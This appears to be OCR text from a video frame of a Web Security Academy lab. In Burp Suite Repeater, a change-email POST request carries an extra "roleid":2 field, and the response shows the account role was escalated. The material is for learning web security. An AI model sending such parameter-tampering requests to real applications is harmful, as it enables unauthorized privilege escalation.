 1 2 3 4
15:20
User role can be modified in user profile — Mozilla Firefox
Lab: User role c
User role can be
https://0ae6006e0454d
Bur
1
WebSecurity
Academy
User role can be modified in user profile
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Your email is: popo@hack.com
Email
Update email
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
3
Send Cancel Follow redirection Target: https://0ae6006e0454d762813b703d007e006b.... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ae6006e0454d762813b703d007e006b.web
-security-academy.net
3 Cookie: session=
V9q69zWUDFf3FcAHSRgu2hUyrhgo7GLa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
text/plain;charset=UTF-8
9 Content-Length: 72
10 Origin:
https://0ae6006e0454d762813b703d007e
006b.web-security-academy.net
11 Referer:
https://0ae6006e0454d762813b703d007e
006b.web-security-academy.net/my-acc
ount?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
18 "email":"popo@hack.com",
19 "apikey":"PopoHAck",
20 "roleid":2
21 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 93
6
7 {
8 "username":"wiener",
9 "email":"popo@hack.com",
10 "apikey":"PopoHAck",
11 "roleid":2
12 }
Search 0 highlights
Inspector
Notes
Done
232 bytes | 153 millis
Event log (5) All issues
Memory: 122.4MB